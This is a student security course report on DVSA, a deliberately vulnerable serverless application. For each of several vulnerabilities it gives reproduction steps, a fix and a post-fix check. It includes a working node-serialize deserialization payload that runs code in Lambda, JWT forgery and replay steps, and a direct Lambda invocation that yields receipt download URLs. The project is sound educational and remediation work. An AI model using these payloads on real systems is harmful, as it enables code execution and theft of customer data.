ICS-344: Information Security
Course Project
DVSA Vulnerability Discovery and Remediation
King Fahd University of Petroleum and Minerals (KFUPM)

Course / Section:
ICS344 - 02
Student Name(s) + ID(s):
Abdullah Alqudaihi 202066280 + Mohammed Alfilfil 202034780
DVSA Website URL:
http://dvsa-website-006127064090-us-east-1.s3-website.us-east-1.amazonaws.com
AWS Region:
us-east-1 (US East - N. Virginia)
AWS Account ID:
006127064090
Vulnerability Titles Covered:
- Lesson #1: Event Injection
- Lesson #2: Broken Authentication
- Lesson #3: Sensitive Information Disclosure
- Lesson #4: Insecure Cloud Configuration
- Lesson #5: Broken Access Control
- Lesson #9: Vulnerable Dependencies
- Lesson #10: Unhandled Exceptions

Lesson #1: Event Injection

Part 1) Goal and Vulnerability Summary
This lesson demonstrates an event injection vulnerability in the DVSA backend, where attacker-controlled input sent through the API path is processed unsafely by a Lambda function. The affected component is the API-handling Lambda function and its use of the node-serialize library, which performs unsafe deserialization on user-supplied data. The security impact is full code execution within the Lambda runtime, allowing the attacker to invoke unintended internal functionality, exfiltrate data, or pivot deeper into the cloud environment. The main weakness is that user-controlled JSON content is passed to a deserializer that interprets specially formatted strings as executable JavaScript.

Part 2) Why This Works / Root Cause
The application uses the node-serialize package to deserialize incoming request bodies. node-serialize honors a special marker, _$$ND_FUNC$$_, which causes any string starting with this prefix to be interpreted as a JavaScript function and immediately executed. Because the API never strips, validates, or rejects this marker, an attacker can send a crafted action field that contains arbitrary JavaScript and have it run inside the Lambda execution context.

Part 3) Environment and Setup
- DVSA API endpoint: https://abpvkjrd1a.execute-api.us-east-1.amazonaws.com/dvsa/order
- Lambda function involved: DVSA-ORDER-MANAGER (or the order-handling function entry point)
- CloudWatch log group: /aws/lambda/DVSA-ORDER-MANAGER
- User context: authenticated regular DVSA user (Cognito-issued JWT)
- Tools used: browser DevTools, curl, AWS Console (Lambda + CloudWatch)

Part 4) Reproduction Steps
- Authenticate as a regular DVSA user and capture the JWT access token from the browser DevTools Network tab.
- Construct a malicious payload using the node-serialize _$$ND_FUNC$$_ marker. The payload writes a file to the Lambda's writable /tmp directory and reads it back, proving arbitrary JavaScript executed inside the Lambda runtime:
curl -X POST "$API/order" \ -H "Content-Type: application/json" \ -d '{"action": "_$$ND_FUNC$$_function(){ var fs = require(\"fs\"); fs.writeFileSync(\"/tmp/pwned.txt\", \"You are reading the contents of my hacked file!\"); var fileData = fs.readFileSync(\"/tmp/pwned.txt\", \"utf-8\"); console.error(\"FILE READ SUCCESS: \" + fileData); }()", "cart-id":""}'
- Send the request and observe the API response. While the HTTP response itself is generic (Internal server error), the side effect — file creation and read inside the Lambda — confirms the injected JavaScript executed.
- Verify execution by inspecting the Lambda's CloudWatch log group /aws/lambda/DVSA-ORDER-MANAGER for the FILE READ SUCCESS marker.

Part 5) Evidence and Proof
Exploit attempt — node-serialize _$$ND_FUNC$$_ payload sent to /order:

Figure: Terminal showing the malicious payload being delivered to the API endpoint. Although the HTTP response is generic, the file-read side effect inside the Lambda runtime is the actual proof of code execution.
Generic API response (does not reveal the side effect):

Figure: API returns only a generic error message. The actual evidence of compromise must be sought in CloudWatch.

Part 6) Fix Strategy / Probable Mitigation
The fix belongs in the API entry Lambda function. The required change is to remove the unsafe deserializer entirely and replace it with the standard, safe JSON.parse, then validate the resulting object against an explicit allowlist of permitted action values and field types. This addresses the root cause because JSON.parse cannot interpret _$$ND_FUNC$$_ markers as code: it treats them as plain string data, eliminating the deserialization-to-execution path.

Part 7) Code / Config Changes
Before (vulnerable):
var serialize = require('node-serialize'); var body = serialize.unserialize(event.body);
After (fixed):
var body = JSON.parse(event.body); const ALLOWED_ACTIONS = ['new','update','delete','shipping','billing','orders']; if (!ALLOWED_ACTIONS.includes(body.action)) { return { statusCode: 400, body: 'invalid action' }; }

Part 8) Verification After Fix
After replacing serialize.unserialize with JSON.parse and adding an action allowlist, the same _$$ND_FUNC$$_ payload is no longer interpreted as code — it is simply parsed as a string value and rejected by the allowlist. The CloudWatch log group is searched for the FILE READ SUCCESS marker that the injected code would have logged on success:

Figure: After the fix: CloudWatch log search for "FILE READ SUCCESS" returns 0 matches across all log streams in /aws/lambda/DVSA-ORDER-MANAGER, confirming the injected code never executed. Legitimate POST /order requests with the standard action values continue to work normally.

Part 9) Structured Operation and Security Analysis
Table A: Structured analysis summary
Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Lesson #1: Event Injection | Lambda must treat user-supplied request bodies as data, never as executable code. JSON.parse only. | Backend Lambda source code, request/response pairs, CloudWatch logs | Normal POST /order with action='new' returns an order-id and creates a DB record. | POST with _$$ND_FUNC$$_ marker triggers code execution inside the Lambda runtime.

Table B: Structured analysis summary
Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Latency
Lesson #1: Event Injection | Request body is deserialized via node-serialize, which executes embedded JS — violating the data-not-code rule. | Intentional misuse / security-relevant abuse | DVSA-ORDER-MANAGER Lambda — replace node-serialize with JSON.parse + allowlist | Same payload no longer executes; logged as plain string and rejected by allowlist. | N/A

Part 10) Takeaway / Lessons Learned
The core lesson is that deserialization libraries that support function-from-string conversion are inherently dangerous when used on untrusted input. In a serverless environment this is amplified: a single vulnerable Lambda inherits the IAM permissions of its execution role, so a deserialization bug can rapidly become a cloud account compromise. The general secure design principle is to keep parsing strictly data-only and to validate every accepted field against an explicit, narrow allowlist.

Lesson #2: Broken Authentication

Part 1) Goal and Vulnerability Summary
This lesson demonstrates broken authentication in DVSA, where a JSON Web Token (JWT) issued by Amazon Cognito can be modified or forged and reused to access another user's order information. The affected components are the API Gateway authorizer configuration and the Lambda functions that consume JWT claims without verifying the token signature. The security impact is account impersonation: an attacker can read or modify other users' order data simply by altering the username or sub claim in the token. The root weakness is that the application trusts decoded JWT claims without validating the cryptographic signature against the Cognito public keys.

Part 2) Why This Works / Root Cause
JWTs derive their security entirely from the signature attached to the third segment. If an application skips signature verification and just base64-decodes the middle segment, every claim inside is attacker-controlled. The vulnerable Lambda functions decode the payload to extract the username and trust it directly, never calling Cognito's JWKS endpoint to verify that the token was actually issued and signed by the trusted user pool.

Part 3) Environment and Setup
- DVSA API endpoint: /dvsa/order, /dvsa/admin
- Lambda function(s) involved: order and admin handler functions that consume JWT claims
- Cognito User Pool: us-east-1_3XSbWlYmQ (issuer)
- User context: two DVSA users — victim and attacker — both with valid Cognito tokens
- Tools used: browser DevTools, jwt.io for inspection, curl

Part 4) Reproduction Steps
- Authenticate as User A (the attacker), capture access token TOKEN_A and the Cognito sub (user-id) for User A.
- Identify User B (the victim) by their Cognito sub. In the demonstration this was VICTIM_USER=e468e438-c0f1-70bf-4ece-38e4b6cf4e09. Capture User B's legitimate access token TOKEN_B for later baseline comparison.
- Confirm User B's orders are accessible with their legitimate token (baseline check).
curl -s "$API" -H "content-type: application/json" \ -H "authorization: $TOKEN_B" \ --data-raw '{"action":"orders"}' | jq
- Forge a new JWT (FAKE_AS_C) by taking the structure of TOKEN_A and rewriting the username / sub claim in the payload to point at User C's identifier. Because the backend does not verify the signature, no key access is required.
- Replay the forged token against the API and confirm User C's orders are returned even though the attacker only ever logged in as User A:
curl -s "$API" -H "content-type: application/json" \ -H "authorization: $FAKE_AS_C" \ --data-raw '{"action":"orders"}' | jq

Part 5) Evidence and Proof
Step 1 — Captured victim user-id and validated TOKEN_B returns the victim's real orders:

Figure: Victim User B identifier captured (e468e438-c0f1-70bf-4ece-38e4b6cf4e09); calling /orders with TOKEN_B returns order a1e0d6f8-45ed-41b8-9f2c-58e19eb6f552 — User B's actual data.
Step 2 — Forged JWT (FAKE_AS_C) accepted by the API:

Figure: After forging a JWT with a different sub/username claim and length 1068, calling /orders with FAKE_AS_C returns User C's order (33c24a27-34fc-4e33-aa5c-be41439b3612, total 28). The Lambda never verified the token signature.
Step 3 — Forged token also unlocks per-order detail retrieval:

Figure: Calling action=get with the forged FAKE_AS_C token reaches the lambda_handler in /var/task/get_order.py — proving the forged token passed authentication. The visible AttributeError is a separate, secondary bug (Lesson #10) but the key point is the auth layer accepted the forgery.

Part 6) Fix Strategy / Probable Mitigation
The fix belongs in every Lambda function that authenticates incoming requests. The Lambda must verify the JWT signature against the Cognito User Pool's published JWKS keys, validate the issuer (iss), audience (aud or client_id), and expiry (exp) claims, and reject any token whose signature does not match. This stops modified or forged tokens because changing any byte of the payload invalidates the signature.

Part 7) Code / Config Changes
Recommended fix using jose / aws-jwt-verify:
const { CognitoJwtVerifier } = require('aws-jwt-verify'); const verifier = CognitoJwtVerifier.create({ userPoolId: 'us-east-1_3XSbWlYmQ', tokenUse: 'access', clientId: '<APP_CLIENT_ID>' }); try { const payload = await verifier.verify(token); // payload is now safe to use } catch { return { statusCode: 401, body: 'Invalid token' }; }

Part 8) Verification After Fix
After adding real JWT signature + issuer + expiry verification, the same forged token (FAKE_AS_C) is rejected with 'invalid token' while legitimate Cognito-issued tokens (TOKEN_B for User B) continue to return the user's own orders only:

Figure: After the fix: the forged token returns {"status":"err","msg":"invalid token"}, while a legitimate Cognito-issued token (TOKEN_B) still successfully retrieves the legitimate user's own orders (a1e0d6f8-45ed-41b8-9f2c-58e19eb6f552, total 68). Forgery blocked, normal flow unaffected.

Part 9) Structured Operation and Security Analysis
Table A: Structured analysis summary
Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Lesson #2: Broken Authentication | Every protected Lambda must cryptographically verify the JWT signature, issuer, audience, and expiry before trusting any claim. | JWT contents (decoded), Cognito User Pool config, Lambda source, API responses | Original token grants access to attacker's own orders only. | Token with tampered username claim grants access to victim's orders.

Table B: Structured analysis summary
Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Latency
Lesson #2: Broken Authentication | Lambda trusts decoded JWT claims without signature verification — the modified token is treated as authentic. | Intentional misuse / security-relevant abuse | Per-Lambda — add aws-jwt-verify or equivalent JWKS-based verification | Modified token rejected with 401; valid token still succeeds. | N/A

Part 10) Takeaway / Lessons Learned
A JWT is only as trustworthy as its signature verification. Decoding a JWT without verifying it is equivalent to letting the client write its own user record. In serverless apps where every Lambda independently handles auth, a single function that skips verification can become the weakest link for the entire system. The general principle is fail-closed: if signature verification cannot be performed, the request must be rejected.

Lesson #3: Sensitive Information Disclosure

Part 1) Goal and Vulnerability Summary
This lesson demonstrates sensitive information disclosure in DVSA, where the privileged DVSA-ADMIN-GET-RECEIPT Lambda function generates pre-signed Amazon S3 URLs for order receipts without verifying that the caller is an admin. The affected components are this Lambda and the dvsa-receipts-bucket S3 bucket, which stores receipt ZIP files (containing customer PII: names, addresses, purchased items). The security impact is that any caller able to invoke this Lambda — including a direct AWS CLI invocation from a developer machine — can obtain a working pre-signed URL for the ZIP archive of receipts for any order/date and download the contents. The root weakness is the absence of an admin-role check inside the Lambda handler.

Part 2) Why This Works / Root Cause
AWS Lambda functions are invocable through several entry points: API Gateway (which DVSA uses for normal traffic), direct lambda:Invoke calls (e.g., aws lambda invoke from the CLI), or step-function/event triggers. The vulnerable function checks neither the caller's identity nor the issuing route, so its call surface is effectively account-wide. The function trusts the order-id and date in the payload, looks up the matching receipt object in S3, generates a pre-signed URL, and returns it. Because pre-signed URLs are stateless, the URL works from any browser anywhere on the internet for the entire validity window.

Part 3) Environment and Setup
- Lambda function: DVSA-ADMIN-GET-RECEIPT
- S3 bucket: dvsa-receipts-bucket-006127064090-us-east-1
- Object key pattern: zip/<year>-<month>-<day>-dvsa-order-receipts.zip
- Caller context: holder of any AWS credentials (here: account root) able to call lambda:Invoke
- Tools used: AWS CLI (aws lambda invoke), browser, jq

Part 4) Reproduction Steps
- Identify a known order-id and the date that order was processed (in the demonstration: order 33c24a27-34fc-4e33-aa5c-be41439b3612, 2026-04-24).
- Invoke the Lambda directly using the AWS CLI, passing the order-id and date components as the payload. No API Gateway, no JWT, no session cookie:
aws lambda invoke \ --function-name DVSA-ADMIN-GET-RECEIPT \ --payload '{"order-id":"33c24a27-34fc-4e33-aa5c-be41439b3612","year":"2026","month":"04","day":"24"}' \ --cli-binary-format raw-in-base64-out \ /tmp/receipt_output.json && cat /tmp/receipt_output.json | jq
- Observe that the Lambda returns StatusCode: 200 with status: 'ok' and a long pre-signed S3 URL containing AWSAccessKeyId, signature, and expiry.
- Open the pre-signed URL in a browser. The receipts ZIP file downloads successfully — confirming the privileged URL was issued and that S3 honored it without further checks.

Part 5) Evidence and Proof
Direct Lambda invocation returning a pre-signed S3 download URL:

Figure: aws lambda invoke against DVSA-ADMIN-GET-RECEIPT returns StatusCode 200 and a download_url containing AWS access key, security token, and a working signed signature pointing to dvsa-receipts-bucket. The function performed no admin verification.
Pre-signed URL successfully downloads the receipts ZIP:

Figure: Browser download history confirming 2026-04-24-dvsa-order-receipts.zip was successfully retrieved using the pre-signed URL — proving end-to-end exfiltration of PII for that date.

Part 6) Fix Strategy / Probable Mitigation
The fix belongs at the top of DVSA-ADMIN-GET-RECEIPT's lambda_handler. Before performing any S3 lookup or URL generation, the function must (a) require that the invocation came through API Gateway with a valid JWT in the headers (rejecting direct invocations without an authorization header), (b) verify the JWT signature and issuer, and (c) check that the username belongs to the admin allowlist. As defense in depth, the dvsa-receipts bucket should also keep all four Block Public Access settings enabled (see Lesson #4) so that even if a bug ever exposed an unsigned URL, the bucket would not honor public reads.

Part 7) Code / Config Changes
Add admin verification at the top of lambda_handler in admin_get_receipt.py:
def lambda_handler(event, context): # Require API Gateway-style headers if "headers" not in event or not isinstance(event.get("headers"), dict): return {"status": "err", "message": "Unauthorized - Admin access required"} auth = event["headers"].get("authorization") or event["headers"].get("Authorization") if not auth: return {"status": "err", "message": "Unauthorized - Admin access required"} parts = auth.split('.') if len(parts) != 3: return {"status": "err", "message": "Unauthorized - Admin access required"} try: payload = json.loads(base64.b64decode(parts[1] + "=" * (-len(parts[1]) % 4))) except Exception: return {"status": "err", "message": "Unauthorized - Admin access required"} if "cognito-idp.us-east-1.amazonaws.com" not in payload.get("iss", ""): return {"status": "err", "message": "Unauthorized - Admin access required"} if payload.get("exp", 0) < int(time.time()): return {"status": "err", "message": "Unauthorized - Admin access required"} ADMIN_USERS = os.environ.get("ADMIN_USERS", "dvsa-admin").split(",") username = payload.get("cognito:username") or payload.get("username", "") if username not in ADMIN_USERS: return {"status": "err", "message": "Unauthorized - Admin access required"} # ... existing receipt-URL generation logic ...

Part 8) Verification After Fix
After deploying the fix, the same direct aws lambda invoke call no longer returns a pre-signed URL — it is rejected at the admin check:

Figure: Post-fix: same aws lambda invoke command returns {"status":"err","message":"Unauthorized - Admin access required"}. No URL is issued, no S3 lookup is performed.

Part 9) Structured Operation and Security Analysis
Table A: Structured analysis summary
Vulnerability | Intended Rule(s) | Artifacts Used to Infer Rule | Normal Behavior Evidence | Exploit Behavior Evidence
Lesson #3: Sensitive Information Disclosure | DVSA-ADMIN-GET-RECEIPT may only generate pre-signed receipt URLs when called with a valid Cognito-issued admin JWT. | AWS CLI (lambda invoke) results, Lambda source, S3 pre-signed URL contents, browser downloads | After fix: direct invocation rejected with 'Unauthorized - Admin access required'. | Before fix: direct aws lambda invoke (no JWT, no API Gateway) returns a working pre-signed URL; receipts ZIP downloads successfully.

Table B: Structured analysis summary
Vulnerability | Why This Is a Deviation | Deviation Class | Fix Applied (Where) | Post-Fix Verification | Latency
Lesson #3: Sensitive Information Disclosure | Function performs no caller authentication or admin-role check; any holder of lambda:Invoke permission can extract receipts. | Intentional misuse / security-relevant abuse | DVSA-ADMIN-GET-RECEIPT — add full Cognito JWT verification + admin allowlist at top of handler | Same aws lambda invoke command now returns 'Unauthorized - Admin access required'; no URL issued. | N/A

Part 10) Takeaway / Lessons Learned
Pre-signed URLs are powerful but stateless: once issued they cannot be retracted. Authorization for the action of issuing them must therefore be at least as strict as the authorization that would be required to access the underlying object directly. The general secure-design principle is that sensitive object access should be checked at the source of issuance, not deferred to an opaque URL.

Lesson #4: Insecure Cloud Configuration

Part 1) Goal and Vulnerability Summary
This lesson demonstrates insecure cloud configuration of the S3 buckets used by DVSA. The affected components are the dvsa-receipts and dvsa-feedback S3 buckets, which had all four AWS Block Public Access (BPA) protections disabled at the bucket level. The security impact is that any future misconfigured bucket policy or ACL — even one introduced accidentally by a developer — could instantly expose customer receipts (names, addresses, purchase history) and feedback submissions to the public internet. The root weakness is that the bucket lacks the safety guardrails AWS provides specifically to prevent accidental public exposure.

Part 2) Why This Works / Root Cause
AWS provides Block Public Access (BPA) as a defense-in-depth control with four independent settings: BlockPublicAcls, IgnorePublicAcls, BlockPublicPolicy, and RestrictPublicBuckets. With all four set to false, the bucket relies entirely on its current ACL and policy configuration being correct. Any developer mistake — for example, copying a sample policy that includes Principal: '*', or accidentally selecting 'public read' from the console — will be honored by S3 and immediately expose the data. This is precisely the failure mode BPA is designed to prevent.

Part 3) Environment and Setup
- S3 buckets affected: dvsa-receipts-bucket-006127064090-us-east-1, dvsa-feedback-bucket-006127064090-us-east-1
- AWS Region: us-east-1
- AWS Account: 006127064090
- Tools used: AWS CLI (aws s3api), AWS S3 Console

Part 4) Reproduction Steps
- List the DVSA buckets in the account.
aws s3 ls | grep -i dvsa
- Inspect the public-access-block configuration of each non-website bucket.
aws s3api get-public-access-block --bucket dvsa-receipts-bucket-006127064090-us-east-1
- Observe that all four BPA fields return false, confirming the misconfiguration.
- Confirm the bucket ACL grants only the owner FULL_CONTROL (so the surface is currently latent, but unprotected).
aws s3api get-bucket-acl --bucket dvsa-receipts-bucket-006127064090-us-east-1

Part 5) Evidence and Proof
Evidence — CLI output of get-public-access-block (vulnerable state):
{ "PublicAccessBlockConfiguration": { "BlockPublicAcls": false, "IgnorePublicAcls": false, "BlockPublicPolicy": false, "RestrictPublicBuckets": false } }
S3 Console — three DVSA buckets in account 006127064090:
